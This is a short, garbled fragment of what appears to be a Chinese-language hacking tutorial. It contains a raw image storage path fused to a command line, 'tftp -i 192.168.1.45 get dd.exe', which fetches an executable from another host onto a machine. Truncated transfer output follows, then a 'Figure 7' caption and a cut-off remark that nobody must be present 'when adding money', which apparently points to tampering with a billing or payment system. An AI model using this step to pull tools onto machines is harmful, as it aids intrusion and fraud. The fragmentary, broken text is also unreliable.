 tftp -i 192.168.1.45 get dd.exe
sfer successful: 446976 bytes in 1 second, 446976 bytes/s
图 7
必须注意一个问题，那就是在加钱时不能有人